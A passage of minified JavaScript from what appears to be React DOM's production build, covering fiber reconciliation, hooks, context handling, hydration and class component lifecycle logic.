e=Lf(c,b[c],d);"float"===c&&(c="cssFloat");d?a.setProperty(c,e):a[c]=e}}function Ed(a,b){b&&(Zh[a]&&(null!=b.children||null!=b.dangerouslySetInnerHTML?n("137",a,""):void 0),null!=b.dangerouslySetInnerHTML&&(null!=b.children?n("60"):void 0,"object"===typeof b.dangerouslySetInnerHTML&&"__html"in b.dangerouslySetInnerHTML?void 0:n("61")),null!=b.style&&"object"!==typeof b.style?n("62",""):void 0)}function Fd(a,b){if(-1===a.indexOf("-"))return"string"===typeof b.is;switch(a){case "annotation-xml":case "color-profile":case "font-face":case "font-face-src":case "font-face-uri":case "font-face-format":case "font-face-name":case "missing-glyph":return!1;
default:return!0}}function ha(a,b){a=9===a.nodeType||11===a.nodeType?a:a.ownerDocument;var c=zf(a);b=$c[b];for(var d=0;d<b.length;d++){var e=b[d];if(!c.hasOwnProperty(e)||!c[e]){switch(e){case "scroll":pc("scroll",a);break;case "focus":case "blur":pc("focus",a);pc("blur",a);c.blur=!0;c.focus=!0;break;case "cancel":case "close":af(e)&&pc(e,a);break;case "invalid":case "submit":case "reset":break;default:-1===zb.indexOf(e)&&r(e,a)}c[e]=!0}}}function tc(){}function Nf(a,b){switch(a){case "button":case "input":case "select":case "textarea":return!!b.autoFocus}return!1}
function Gd(a,b){return"textarea"===a||"option"===a||"noscript"===a||"string"===typeof b.children||"number"===typeof b.children||"object"===typeof b.dangerouslySetInnerHTML&&null!==b.dangerouslySetInnerHTML&&null!=b.dangerouslySetInnerHTML.__html}function $h(a,b,c,d,e,f){a[ec]=e;"input"===c&&"radio"===e.type&&null!=e.name&&mf(a,e);Fd(c,d);d=Fd(c,e);for(f=0;f<b.length;f+=2){var g=b[f],h=b[f+1];"style"===g?Mf(a,h):"dangerouslySetInnerHTML"===g?Of(a,h):"children"===g?Ab(a,h):rd(a,g,h,d)}switch(c){case "input":td(a,
e);break;case "textarea":Jf(a,e);break;case "select":b=a._wrapperState.wasMultiple,a._wrapperState.wasMultiple=!!e.multiple,c=e.value,null!=c?Xa(a,!!e.multiple,c,!1):b!==!!e.multiple&&(null!=e.defaultValue?Xa(a,!!e.multiple,e.defaultValue,!0):Xa(a,!!e.multiple,e.multiple?[]:"",!1))}}function Hd(a){for(a=a.nextSibling;a&&1!==a.nodeType&&3!==a.nodeType;)a=a.nextSibling;return a}function Pf(a){for(a=a.firstChild;a&&1!==a.nodeType&&3!==a.nodeType;)a=a.nextSibling;return a}function D(a,b){0>Ya||(a.current=
Id[Ya],Id[Ya]=null,Ya--)}function L(a,b,c){Ya++;Id[Ya]=a.current;a.current=b}function Za(a,b){var c=a.type.contextTypes;if(!c)return va;var d=a.stateNode;if(d&&d.__reactInternalMemoizedUnmaskedChildContext===b)return d.__reactInternalMemoizedMaskedChildContext;var e={},f;for(f in c)e[f]=b[f];d&&(a=a.stateNode,a.__reactInternalMemoizedUnmaskedChildContext=b,a.__reactInternalMemoizedMaskedChildContext=e);return e}function E(a){a=a.childContextTypes;return null!==a&&void 0!==a}function uc(a){D(M,a);
D(F,a)}function Jd(a){D(M,a);D(F,a)}function Qf(a,b,c){F.current!==va?n("168"):void 0;L(F,b,a);L(M,c,a)}function Rf(a,b,c){var d=a.stateNode;a=b.childContextTypes;if("function"!==typeof d.getChildContext)return c;d=d.getChildContext();for(var e in d)e in a?void 0:n("108",sa(b)||"Unknown",e);return B({},c,d)}function vc(a){var b=a.stateNode;b=b&&b.__reactInternalMemoizedMergedChildContext||va;Fa=F.current;L(F,b,a);L(M,M.current,a);return!0}function Sf(a,b,c){var d=a.stateNode;d?void 0:n("169");c?(b=
Rf(a,b,Fa),d.__reactInternalMemoizedMergedChildContext=b,D(M,a),D(F,a),L(F,b,a)):D(M,a);L(M,c,a)}function Tf(a){return function(b){try{return a(b)}catch(c){}}}function ai(a){if("undefined"===typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return!1;var b=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(b.isDisabled||!b.supportsFiber)return!0;try{var c=b.inject(a);Kd=Tf(function(a){return b.onCommitFiberRoot(c,a)});Ld=Tf(function(a){return b.onCommitFiberUnmount(c,a)})}catch(d){}return!0}function bi(a,b,c,d){this.tag=a;this.key=
c;this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null;this.index=0;this.ref=null;this.pendingProps=b;this.contextDependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null;this.mode=d;this.effectTag=0;this.lastEffect=this.firstEffect=this.nextEffect=null;this.childExpirationTime=this.expirationTime=0;this.alternate=null}function Md(a){a=a.prototype;return!(!a||!a.isReactComponent)}function ci(a){if("function"===typeof a)return Md(a)?1:0;if(void 0!==a&&
null!==a){a=a.$$typeof;if(a===od)return 11;if(a===pd)return 14}return 2}function Ga(a,b,c){c=a.alternate;null===c?(c=S(a.tag,b,a.key,a.mode),c.elementType=a.elementType,c.type=a.type,c.stateNode=a.stateNode,c.alternate=a,a.alternate=c):(c.pendingProps=b,c.effectTag=0,c.nextEffect=null,c.firstEffect=null,c.lastEffect=null);c.childExpirationTime=a.childExpirationTime;c.expirationTime=a.expirationTime;c.child=a.child;c.memoizedProps=a.memoizedProps;c.memoizedState=a.memoizedState;c.updateQueue=a.updateQueue;
c.contextDependencies=a.contextDependencies;c.sibling=a.sibling;c.index=a.index;c.ref=a.ref;return c}function wc(a,b,c,d,e,f){var g=2;d=a;if("function"===typeof a)Md(a)&&(g=1);else if("string"===typeof a)g=5;else a:switch(a){case ta:return wa(c.children,e,f,b);case ld:return Uf(c,e|3,f,b);case md:return Uf(c,e|2,f,b);case lc:return a=S(12,c,b,e|4),a.elementType=lc,a.type=lc,a.expirationTime=f,a;case nd:return a=S(13,c,b,e),b=nd,a.elementType=b,a.type=b,a.expirationTime=f,a;default:if("object"===typeof a&&
null!==a)switch(a.$$typeof){case ff:g=10;break a;case ef:g=9;break a;case od:g=11;break a;case pd:g=14;break a;case gf:g=16;d=null;break a}n("130",null==a?a:typeof a,"")}b=S(g,c,b,e);b.elementType=a;b.type=d;b.expirationTime=f;return b}function wa(a,b,c,d){a=S(7,a,d,b);a.expirationTime=c;return a}function Uf(a,b,c,d){a=S(8,a,d,b);b=0===(b&1)?md:ld;a.elementType=b;a.type=b;a.expirationTime=c;return a}function Nd(a,b,c){a=S(6,a,null,b);a.expirationTime=c;return a}function Od(a,b,c){b=S(4,null!==a.children?
a.children:[],a.key,b);b.expirationTime=c;b.stateNode={containerInfo:a.containerInfo,pendingChildren:null,implementation:a.implementation};return b}function Bb(a,b){a.didError=!1;var c=a.earliestPendingTime;0===c?a.earliestPendingTime=a.latestPendingTime=b:c<b?a.earliestPendingTime=b:a.latestPendingTime>b&&(a.latestPendingTime=b);xc(b,a)}function di(a,b){a.didError=!1;if(0===b)a.earliestPendingTime=0,a.latestPendingTime=0,a.earliestSuspendedTime=0,a.latestSuspendedTime=0,a.latestPingedTime=0;else{b<
a.latestPingedTime&&(a.latestPingedTime=0);var c=a.latestPendingTime;0!==c&&(c>b?a.earliestPendingTime=a.latestPendingTime=0:a.earliestPendingTime>b&&(a.earliestPendingTime=a.latestPendingTime));c=a.earliestSuspendedTime;0===c?Bb(a,b):b<a.latestSuspendedTime?(a.earliestSuspendedTime=0,a.latestSuspendedTime=0,a.latestPingedTime=0,Bb(a,b)):b>c&&Bb(a,b)}xc(0,a)}function Vf(a,b){a.didError=!1;a.latestPingedTime>=b&&(a.latestPingedTime=0);var c=a.earliestPendingTime,d=a.latestPendingTime;c===b?a.earliestPendingTime=
d===b?a.latestPendingTime=0:d:d===b&&(a.latestPendingTime=c);c=a.earliestSuspendedTime;d=a.latestSuspendedTime;0===c?a.earliestSuspendedTime=a.latestSuspendedTime=b:c<b?a.earliestSuspendedTime=b:d>b&&(a.latestSuspendedTime=b);xc(b,a)}function Wf(a,b){var c=a.earliestPendingTime;a=a.earliestSuspendedTime;c>b&&(b=c);a>b&&(b=a);return b}function xc(a,b){var c=b.earliestSuspendedTime,d=b.latestSuspendedTime,e=b.earliestPendingTime,f=b.latestPingedTime;e=0!==e?e:f;0===e&&(0===a||d<a)&&(e=d);a=e;0!==a&&
c>a&&(a=c);b.nextExpirationTimeToWorkOn=e;b.expirationTime=a}function P(a,b){if(a&&a.defaultProps){b=B({},b);a=a.defaultProps;for(var c in a)void 0===b[c]&&(b[c]=a[c])}return b}function ei(a){var b=a._result;switch(a._status){case 1:return b;case 2:throw b;case 0:throw b;default:a._status=0;b=a._ctor;b=b();b.then(function(b){0===a._status&&(b=b.default,a._status=1,a._result=b)},function(b){0===a._status&&(a._status=2,a._result=b)});switch(a._status){case 1:return a._result;case 2:throw a._result;
}a._result=b;throw b;}}function yc(a,b,c,d){b=a.memoizedState;c=c(d,b);c=null===c||void 0===c?b:B({},b,c);a.memoizedState=c;d=a.updateQueue;null!==d&&0===a.expirationTime&&(d.baseState=c)}function Xf(a,b,c,d,e,f,g){a=a.stateNode;return"function"===typeof a.shouldComponentUpdate?a.shouldComponentUpdate(d,f,g):b.prototype&&b.prototype.isPureReactComponent?!vb(c,d)||!vb(e,f):!0}function Yf(a,b,c,d){var e=!1;d=va;var f=b.contextType;"object"===typeof f&&null!==f?f=T(f):(d=E(b)?Fa:F.current,e=b.contextTypes,
f=(e=null!==e&&void 0!==e)?Za(a,d):va);b=new b(c,f);a.memoizedState=null!==b.state&&void 0!==b.state?b.state:null;b.updater=zc;a.stateNode=b;b._reactInternalFiber=a;e&&(a=a.stateNode,a.__reactInternalMemoizedUnmaskedChildContext=d,a.__reactInternalMemoizedMaskedChildContext=f);return b}function Zf(a,b,c,d){a=b.state;"function"===typeof b.componentWillReceiveProps&&b.componentWillReceiveProps(c,d);"function"===typeof b.UNSAFE_componentWillReceiveProps&&b.UNSAFE_componentWillReceiveProps(c,d);b.state!==
a&&zc.enqueueReplaceState(b,b.state,null)}function Pd(a,b,c,d){var e=a.stateNode;e.props=c;e.state=a.memoizedState;e.refs=$f;var f=b.contextType;"object"===typeof f&&null!==f?e.context=T(f):(f=E(b)?Fa:F.current,e.context=Za(a,f));f=a.updateQueue;null!==f&&(Cb(a,f,c,e,d),e.state=a.memoizedState);f=b.getDerivedStateFromProps;"function"===typeof f&&(yc(a,b,f,c),e.state=a.memoizedState);"function"===typeof b.getDerivedStateFromProps||"function"===typeof e.getSnapshotBeforeUpdate||"function"!==typeof e.UNSAFE_componentWillMount&&
"function"!==typeof e.componentWillMount||(b=e.state,"function"===typeof e.componentWillMount&&e.componentWillMount(),"function"===typeof e.UNSAFE_componentWillMount&&e.UNSAFE_componentWillMount(),b!==e.state&&zc.enqueueReplaceState(e,e.state,null),f=a.updateQueue,null!==f&&(Cb(a,f,c,e,d),e.state=a.memoizedState));"function"===typeof e.componentDidMount&&(a.effectTag|=4)}function Db(a,b,c){a=c.ref;if(null!==a&&"function"!==typeof a&&"object"!==typeof a){if(c._owner){c=c._owner;var d=void 0;c&&(1!==
c.tag?n("309"):void 0,d=c.stateNode);d?void 0:n("147",a);var e=""+a;if(null!==b&&null!==b.ref&&"function"===typeof b.ref&&b.ref._stringRef===e)return b.ref;b=function(a){var b=d.refs;b===$f&&(b=d.refs={});null===a?delete b[e]:b[e]=a};b._stringRef=e;return b}"string"!==typeof a?n("284"):void 0;c._owner?void 0:n("290",a)}return a}function Ac(a,b){"textarea"!==a.type&&n("31","[object Object]"===Object.prototype.toString.call(b)?"object with keys {"+Object.keys(b).join(", ")+"}":b,"")}function ag(a){function b(b,
c){if(a){var d=b.lastEffect;null!==d?(d.nextEffect=c,b.lastEffect=c):b.firstEffect=b.lastEffect=c;c.nextEffect=null;c.effectTag=8}}function c(c,d){if(!a)return null;for(;null!==d;)b(c,d),d=d.sibling;return null}function d(a,b){for(a=new Map;null!==b;)null!==b.key?a.set(b.key,b):a.set(b.index,b),b=b.sibling;return a}function e(a,b,c){a=Ga(a,b,c);a.index=0;a.sibling=null;return a}function f(b,c,d){b.index=d;if(!a)return c;d=b.alternate;if(null!==d)return d=d.index,d<c?(b.effectTag=2,c):d;b.effectTag=
2;return c}function g(b){a&&null===b.alternate&&(b.effectTag=2);return b}function h(a,b,c,d){if(null===b||6!==b.tag)return b=Nd(c,a.mode,d),b.return=a,b;b=e(b,c,d);b.return=a;return b}function l(a,b,c,d){if(null!==b&&b.elementType===c.type)return d=e(b,c.props,d),d.ref=Db(a,b,c),d.return=a,d;d=wc(c.type,c.key,c.props,null,a.mode,d);d.ref=Db(a,b,c);d.return=a;return d}function k(a,b,c,d){if(null===b||4!==b.tag||b.stateNode.containerInfo!==c.containerInfo||b.stateNode.implementation!==c.implementation)return b=
Od(c,a.mode,d),b.return=a,b;b=e(b,c.children||[],d);b.return=a;return b}function m(a,b,c,d,f){if(null===b||7!==b.tag)return b=wa(c,a.mode,d,f),b.return=a,b;b=e(b,c,d);b.return=a;return b}function Ff(a,b,c){if("string"===typeof b||"number"===typeof b)return b=Nd(""+b,a.mode,c),b.return=a,b;if("object"===typeof b&&null!==b){switch(b.$$typeof){case Bc:return c=wc(b.type,b.key,b.props,null,a.mode,c),c.ref=Db(a,null,b),c.return=a,c;case Va:return b=Od(b,a.mode,c),b.return=a,b}if(Cc(b)||sb(b))return b=
wa(b,a.mode,c,null),b.return=a,b;Ac(a,b)}return null}function p(a,b,c,d){var e=null!==b?b.key:null;if("string"===typeof c||"number"===typeof c)return null!==e?null:h(a,b,""+c,d);if("object"===typeof c&&null!==c){switch(c.$$typeof){case Bc:return c.key===e?c.type===ta?m(a,b,c.props.children,d,e):l(a,b,c,d):null;case Va:return c.key===e?k(a,b,c,d):null}if(Cc(c)||sb(c))return null!==e?null:m(a,b,c,d,null);Ac(a,c)}return null}function r(a,b,c,d,e){if("string"===typeof d||"number"===typeof d)return a=
a.get(c)||null,h(b,a,""+d,e);if("object"===typeof d&&null!==d){switch(d.$$typeof){case Bc:return a=a.get(null===d.key?c:d.key)||null,d.type===ta?m(b,a,d.props.children,e,d.key):l(b,a,d,e);case Va:return a=a.get(null===d.key?c:d.key)||null,k(b,a,d,e)}if(Cc(d)||sb(d))return a=a.get(c)||null,m(b,a,d,e,null);Ac(b,d)}return null}function u(e,g,h,k){for(var l=null,m=null,n=g,q=g=0,v=null;null!==n&&q<h.length;q++){n.index>q?(v=n,n=null):v=n.sibling;var Q=p(e,n,h[q],k);if(null===Q){null===n&&(n=v);break}a&&
n&&null===Q.alternate&&b(e,n);g=f(Q,g,q);null===m?l=Q:m.sibling=Q;m=Q;n=v}if(q===h.length)return c(e,n),l;if(null===n){for(;q<h.length;q++)if(n=Ff(e,h[q],k))g=f(n,g,q),null===m?l=n:m.sibling=n,m=n;return l}for(n=d(e,n);q<h.length;q++)if(v=r(n,e,q,h[q],k))a&&null!==v.alternate&&n.delete(null===v.key?q:v.key),g=f(v,g,q),null===m?l=v:m.sibling=v,m=v;a&&n.forEach(function(a){return b(e,a)});return l}function x(e,g,h,k){var l=sb(h);"function"!==typeof l?n("150"):void 0;h=l.call(h);null==h?n("151"):void 0;
for(var m=l=null,q=g,v=g=0,Q=null,t=h.next();null!==q&&!t.done;v++,t=h.next()){q.index>v?(Q=q,q=null):Q=q.sibling;var u=p(e,q,t.value,k);if(null===u){q||(q=Q);break}a&&q&&null===u.alternate&&b(e,q);g=f(u,g,v);null===m?l=u:m.sibling=u;m=u;q=Q}if(t.done)return c(e,q),l;if(null===q){for(;!t.done;v++,t=h.next())t=Ff(e,t.value,k),null!==t&&(g=f(t,g,v),null===m?l=t:m.sibling=t,m=t);return l}for(q=d(e,q);!t.done;v++,t=h.next())t=r(q,e,v,t.value,k),null!==t&&(a&&null!==t.alternate&&q.delete(null===t.key?
v:t.key),g=f(t,g,v),null===m?l=t:m.sibling=t,m=t);a&&q.forEach(function(a){return b(e,a)});return l}return function(a,d,f,h){var k="object"===typeof f&&null!==f&&f.type===ta&&null===f.key;k&&(f=f.props.children);var l="object"===typeof f&&null!==f;if(l)switch(f.$$typeof){case Bc:a:{l=f.key;for(k=d;null!==k;){if(k.key===l)if(7===k.tag?f.type===ta:k.elementType===f.type){c(a,k.sibling);d=e(k,f.type===ta?f.props.children:f.props,h);d.ref=Db(a,k,f);d.return=a;a=d;break a}else{c(a,k);break}else b(a,k);
k=k.sibling}f.type===ta?(d=wa(f.props.children,a.mode,h,f.key),d.return=a,a=d):(h=wc(f.type,f.key,f.props,null,a.mode,h),h.ref=Db(a,d,f),h.return=a,a=h)}return g(a);case Va:a:{for(k=f.key;null!==d;){if(d.key===k)if(4===d.tag&&d.stateNode.containerInfo===f.containerInfo&&d.stateNode.implementation===f.implementation){c(a,d.sibling);d=e(d,f.children||[],h);d.return=a;a=d;break a}else{c(a,d);break}else b(a,d);d=d.sibling}d=Od(f,a.mode,h);d.return=a;a=d}return g(a)}if("string"===typeof f||"number"===
typeof f)return f=""+f,null!==d&&6===d.tag?(c(a,d.sibling),d=e(d,f,h),d.return=a,a=d):(c(a,d),d=Nd(f,a.mode,h),d.return=a,a=d),g(a);if(Cc(f))return u(a,d,f,h);if(sb(f))return x(a,d,f,h);l&&Ac(a,f);if("undefined"===typeof f&&!k)switch(a.tag){case 1:case 0:h=a.type,n("152",h.displayName||h.name||"Component")}return c(a,d)}}function Ha(a){a===Eb?n("174"):void 0;return a}function Qd(a,b){L(Fb,b,a);L(Gb,a,a);L(U,Eb,a);var c=b.nodeType;switch(c){case 9:case 11:b=(b=b.documentElement)?b.namespaceURI:Dd(null,
"");break;default:c=8===c?b.parentNode:b,b=c.namespaceURI||null,c=c.tagName,b=Dd(b,c)}D(U,a);L(U,b,a)}function $a(a){D(U,a);D(Gb,a);D(Fb,a)}function bg(a){Ha(Fb.current);var b=Ha(U.current);var c=Dd(b,a.type);b!==c&&(L(Gb,a,a),L(U,c,a))}function Rd(a){Gb.current===a&&(D(U,a),D(Gb,a))}function V(){n("321")}function Sd(a,b){if(null===b)return!1;for(var c=0;c<b.length&&c<a.length;c++)if(!Ea(a[c],b[c]))return!1;return!0}function Td(a,b,c,d,e,f){Hb=f;xa=b;W=null!==a?a.memoizedState:null;Dc.current=null===
W?fi:cg;b=c(d,e);if(Ib){do Ib=!1,Jb+=1,W=null!==a?a.memoizedState:null,ab=bb,X=G=y=null,Dc.current=cg,b=c(d,e);while(Ib);ia=null;Jb=0}Dc.current=Ud;a=xa;a.memoizedState=bb;a.expirationTime=Kb;a.updateQueue=X;a.effectTag|=Lb;a=null!==y&&null!==y.next;Hb=0;ab=G=bb=W=y=xa=null;Kb=0;X=null;Lb=0;a?n("300"):void 0;return b}function Vd(){Dc.current=Ud;Hb=0;ab=G=bb=W=y=xa=null;Kb=0;X=null;Lb=0;Ib=!1;ia=null;Jb=0}function cb(){var a={memoizedState:null,baseState:null,queue:null,baseUpdate:null,next:null};
null===G?bb=G=a:G=G.next=a;return G}function Mb(){if(null!==ab)G=ab,ab=G.next,y=W,W=null!==y?y.next:null;else{null===W?n("310"):void 0;y=W;var a={memoizedState:y.memoizedState,baseState:y.baseState,queue:y.queue,baseUpdate:y.baseUpdate,next:null};G=null===G?bb=a:G.next=a;W=y.next}return G}function dg(a,b){return"function"===typeof b?b(a):b}function eg(a,b,c){b=Mb();c=b.queue;null===c?n("311"):void 0;c.lastRenderedReducer=a;if(0<Jb){var d=c.dispatch;if(null!==ia){var e=ia.get(c);if(void 0!==e){ia.delete(c);
var f=b.memoizedState;do f=a(f,e.action),e=e.next;while(null!==e);Ea(f,b.memoizedState)||(ja=!0);b.memoizedState=f;b.baseUpdate===c.last&&(b.baseState=f);c.lastRenderedState=f;return[f,d]}}return[b.memoizedState,d]}d=c.last;var g=b.baseUpdate;f=b.baseState;null!==g?(null!==d&&(d.next=null),d=g.next):d=null!==d?d.next:null;if(null!==d){var h=e=null,l=d,k=!1;do{var m=l.expirationTime;m<Hb?(k||(k=!0,h=g,e=f),m>Kb&&(Kb=m)):f=l.eagerReducer===a?l.eagerState:a(f,l.action);g=l;l=l.next}while(null!==l&&l!==
d);k||(h=g,e=f);Ea(f,b.memoizedState)||(ja=!0);b.memoizedState=f;b.baseUpdate=h;b.baseState=e;c.lastRenderedState=f}return[b.memoizedState,c.dispatch]}function Wd(a,b,c,d){a={tag:a,create:b,destroy:c,deps:d,next:null};null===X?(X={lastEffect:null},X.lastEffect=a.next=a):(b=X.lastEffect,null===b?X.lastEffect=a.next=a:(c=b.next,b.next=a,a.next=c,X.lastEffect=a));return a}function Xd(a,b,c,d){var e=cb();Lb|=a;e.memoizedState=Wd(b,c,void 0,void 0===d?null:d)}function Yd(a,b,c,d){var e=Mb();d=void 0===
d?null:d;var f=void 0;if(null!==y){var g=y.memoizedState;f=g.destroy;if(null!==d&&Sd(d,g.deps)){Wd(db,c,f,d);return}}Lb|=a;e.memoizedState=Wd(b,c,f,d)}function fg(a,b){if("function"===typeof b)return a=a(),b(a),function(){b(null)};if(null!==b&&void 0!==b)return a=a(),b.current=a,function(){b.current=null}}function gg(a,b){}function hg(a,b,c){25>Jb?void 0:n("301");var d=a.alternate;if(a===xa||null!==d&&d===xa)if(Ib=!0,a={expirationTime:Hb,action:c,eagerReducer:null,eagerState:null,next:null},null===
ia&&(ia=new Map),c=ia.get(b),void 0===c)ia.set(b,a);else{for(b=c;null!==b.next;)b=b.next;b.next=a}else{eb();var e=ka();e=fb(e,a);var f={expirationTime:e,action:c,eagerReducer:null,eagerState:null,next:null},g=b.last;if(null===g)f.next=f;else{var h=g.next;null!==h&&(f.next=h);g.next=f}b.last=f;if(0===a.expirationTime&&(null===d||0===d.expirationTime)&&(d=b.lastRenderedReducer,null!==d))try{var l=b.lastRenderedState,k=d(l,c);f.eagerReducer=d;f.eagerState=k;if(Ea(k,l))return}catch(m){}finally{}ya(a,
e)}}function ig(a,b){var c=S(5,null,null,0);c.elementType="DELETED";c.type="DELETED";c.stateNode=b;c.return=a;c.effectTag=8;null!==a.lastEffect?(a.lastEffect.nextEffect=c,a.lastEffect=c):a.firstEffect=a.lastEffect=c}function jg(a,b){switch(a.tag){case 5:var c=a.type;b=1!==b.nodeType||c.toLowerCase()!==b.nodeName.toLowerCase()?null:b;return null!==b?(a.stateNode=b,!0):!1;case 6:return b=""===a.pendingProps||3!==b.nodeType?null:b,null!==b?(a.stateNode=b,!0):!1;case 13:return!1;default:return!1}}function kg(a){if(Ia){var b=
gb;if(b){var c=b;if(!jg(a,b)){b=Hd(c);if(!b||!jg(a,b)){a.effectTag|=2;Ia=!1;la=a;return}ig(la,c)}la=a;gb=Pf(b)}else a.effectTag|=2,Ia=!1,la=a}}function lg(a){for(a=a.return;null!==a&&5!==a.tag&&3!==a.tag&&18!==a.tag;)a=a.return;la=a}function Zd(a){if(a!==la)return!1;if(!Ia)return lg(a),Ia=!0,!1;var b=a.type;if(5!==a.tag||"head"!==b&&"body"!==b&&!Gd(b,a.memoizedProps))for(b=gb;b;)ig(a,b),b=Hd(b);lg(a);gb=la?Hd(a.stateNode):null;return!0}function $d(){gb=la=null;Ia=!1}function N(a,b,c,d){b.child=null===
a?ae(b,null,c,d):hb(b,a.child,c,d)}function mg(a,b,c,d,e){c=c.render;var f=b.ref;ib(b,e);d=Td(a,b,c,d,f,e);if(null!==a&&!ja)return b.updateQueue=a.updateQueue,b.effectTag&=-517,a.expirationTime<=e&&(a.expirationTime=0),ma(a,b,e);b.effectTag|=1;N(a,b,d,e);return b.child}function ng(a,b,c,d,e,f){if(null===a){var g=c.type;if("function"===typeof g&&!Md(g)&&void 0===g.defaultProps&&null===c.compare&&void 0===c.defaultProps)return b.tag=15,b.type=g,og(a,b,g,d,e,f);a=wc(c.type,null,d,null,b.mode,f);a.ref=
b.ref;a.return=b;return b.child=a}g=a.child;if(e<f&&(e=g.memoizedProps,c=c.compare,c=null!==c?c:vb,c(e,d)&&a.ref===b.ref))return ma(a,b,f);b.effectTag|=1;a=Ga(g,d,f);a.ref=b.ref;a.return=b;return b.child=a}function og(a,b,c,d,e,f){return null!==a&&vb(a.memoizedProps,d)&&a.ref===b.ref&&(ja=!1,e<f)?ma(a,b,f):be(a,b,c,d,f)}function pg(a,b){var c=b.ref;if(null===a&&null!==c||null!==a&&a.ref!==c)b.effectTag|=128}function be(a,b,c,d,e){var f=E(c)?Fa:F.current;f=Za(b,f);ib(b,e);c=Td(a,b,c,d,f,e);if(null!==
a&&!ja)return b.updateQueue=a.updateQueue,b.effectTag&=-517,a.expirationTime<=e&&(a.expirationTime=0),ma(a,b,e);b.effectTag|=1;N(a,b,c,e);return b.child}function qg(a,b,c,d,e){if(E(c)){var f=!0;vc(b)}else f=!1;ib(b,e);if(null===b.stateNode)null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2),Yf(b,c,d,e),Pd(b,c,d,e),d=!0;else if(null===a){var g=b.stateNode,h=b.memoizedProps;g.props=h;var l=g.context,k=c.contextType;"object"===typeof k&&null!==k?k=T(k):(k=E(c)?Fa:F.current,k=Za(b,k));var m=
c.getDerivedStateFromProps,n="function"===typeof m||"function"===typeof g.getSnapshotBeforeUpdate;n||"function"!==typeof g.UNSAFE_componentWillReceiveProps&&"function"!==typeof g.componentWillReceiveProps||(h!==d||l!==k)&&Zf(b,g,d,k);za=!1;var p=b.memoizedState;l=g.state=p;var r=b.updateQueue;null!==r&&(Cb(b,r,d,g,e),l=b.memoizedState);h!==d||p!==l||M.current||za?("function"===typeof m&&(yc(b,c,m,d),l=b.memoizedState),(h=za||Xf(b,c,h,d,p,l,k))?(n||"function"!==typeof g.UNSAFE_componentWillMount&&
"function"!==typeof g.componentWillMount||("function"===typeof g.componentWillMount&&g.componentWillMount(),"function"===typeof g.UNSAFE_componentWillMount&&g.UNSAFE_componentWillMount()),"function"===typeof g.componentDidMount&&(b.effectTag|=4)):("function"===typeof g.componentDidMount&&(b.effectTag|=4),b.memoizedProps=d,b.memoizedState=l),g.props=d,g.state=l,g.context=k,d=h):("function"===typeof g.componentDidMount&&(b.effectTag|=4),d=!1)}else g=b.stateNode,h=b.memoizedProps,g.props=b.type===b.elementType?
h:P(b.type,h),l=g.context,k=c.contextType,"object"===typeof k&&null!==k?k=T(k):(k=E(c)?Fa:F.current,k=Za(b,k)),m=c.getDerivedStateFromProps,(n="function"===typeof m||"function"===typeof g.getSnapshotBeforeUpdate)||"function"!==typeof g.UNSAFE_componentWillReceiveProps&&"function"!==typeof g.componentWillReceiveProps||(h!==d||l!==k)&&Zf(b,g,d,k),za=!1,l=b.memoizedState,p=g.state=l,r=b.updateQueue,null!==r&&(Cb(b,r,d,g,e),p=b.memoizedState),h!==d||l!==p||M.current||za?("function"===typeof m&&(yc(b,
c,m,d),p=b.memoizedState),(m=za||Xf(b,c,h,d,l,p,k))?(n||"function"!==typeof g.UNSAFE_componentWillUpdate&&"function"!==typeof g.componentWillUpdate||("function"===typeof g.componentWillUpdate&&g.componentWillUpdate(d,p,k),"function"===typeof g.UNSAFE_componentWillUpdate&&g.UNSAFE_componentWillUpdate(d,p,k)),"function"===typeof g.componentDidUpdate&&(b.effectTag|=4),"function"===typeof g.getSnapshotBeforeUpdate&&(b.effectTag|=256)):("function"!==typeof g.componentDidUpdate||h===a.memoizedProps&&l===
a.memoizedState||(b.effectTag|=4),"function"!==typeof g.getSnapshotBeforeUpdate||h===a.memoizedProps&&l===a.memoizedState||(b.effectTag|=256),b.memoizedProps=d,b.memoizedState=p),g.props=d,g.state=p,g.context=k,d=m):("function"!==typeof g.componentDidUpdate||h===a.memoizedProps&&l===a.memoizedState||(b.effectTag|=4),"function"!==typeof g.getSnapshotBeforeUpdate||h===a.memoizedProps&&l===a.memoizedState||(b.effectTag|=256),d=!1);return ce(a,b,c,d,f,e)}function ce(a,b,c,d,e,f){pg(a,b);var g=0!==(b.effectTag&
64);if(!d&&!g)return e&&Sf(b,c,!1),ma(a,b,f);d=b.stateNode;gi.current=b;var h=g&&"function"!==typeof c.getDerivedStateFromError?null:d.render();b.effectTag|=1;null!==a&&g?(b.child=hb(b,a.child,null,f),b.child=hb(b,null,h,f)):N(a,b,h,f);b.memoizedState=d.state;e&&Sf(b,c,!0);return b.child}function rg(a){var b=a.stateNode;b.pendingContext?Qf(a,b.pendingContext,b.pendingContext!==b.context):b.context&&Qf(a,b.context,!1);Qd(a,b.containerInfo)}function sg(a,b,c){var d=b.mode,e=b.pendingProps,f=b.memoizedState;
if(0===(b.effectTag&64)){f=null;var g=!1}else f={timedOutAt:null!==f?f.timedOutAt:0},g=!0,b.effectTag&=-65;if(null===a)if(g){var h=e.fallback;a=wa(null,d,0,null);0===(b.mode&1)&&(a.child=null!==b.memoizedState?b.child.child:b.child);d=wa(h,d,c,null);a.sibling=d;c=a;c.return=d.return=b}else c=d=ae(b,null,e.children,c);else null!==a.memoizedState?(d=a.child,h=d.sibling,g?(c=e.fallback,e=Ga(d,d.pendingProps,0),0===(b.mode&1)&&(g=null!==b.memoizedState?b.child.child:b.child,g!==d.child&&(e.child=g)),
d=e.sibling=Ga(h,c,h.expirationTime),c=e,e.childExpirationTime=0,c.return=d.return=b):c=d=hb(b,d.child,e.children,c)):(h=a.child,g?(g=e.fallback,e=wa(null,d,0,null),e.child=h,0===(b.mode&1)&&(e.child=null!==b.memoizedState?b.child.child:b.child),d=e.sibling=wa(g,d,c,null),d.effectTag|=2,c=e,e.childExpirationTime=0,c.return=d.return=b):d=c=hb(b,h,e.children,c)),b.stateNode=a.stateNode;b.memoizedState=f;b.child=c;return d}function ma(a,b,c){null!==a&&(b.contextDependencies=a.contextDependencies);if(b.childExpirationTime<
